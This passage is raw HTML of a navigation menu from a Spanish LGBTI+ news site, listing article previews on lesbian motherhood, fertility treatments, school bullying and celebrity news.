<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22813 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-embarazo tag-europa tag-lesbianas tag-lesbofobia tag-reproduccion-asistida">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lesbofobia-en-mas-de-la-mitad-de-paises-europeos-las-lesbianas-no-pueden-embarazarse/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lesbofobia-en-mas-de-la-mitad-de-paises-europeos-las-lesbianas-no-pueden-embarazarse/">Lesbofobia. En más de la mitad de países europeos las lesbianas no pueden embarazarse</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-5144 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos category-madres tag-dos-madres tag-madres-lesbianas tag-maternidad tag-metodo-ropa tag-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-razones-por-las-que-cada-vez-mas-lesbianas-se-embarazan-traves-del-metodo-ropa/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2.jpg 2000w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-600x300.jpg 600w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-1024x512.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-660x330.jpg 660w, https://ovejarosa.com/wp-content/uploads/2015/02/metodo-ropa-lesbianas-2-995x498.jpg 995w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-razones-por-las-que-cada-vez-mas-lesbianas-se-embarazan-traves-del-metodo-ropa/">3 razones por las que cada vez más lesbianas se embarazan a través del método ROPA</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
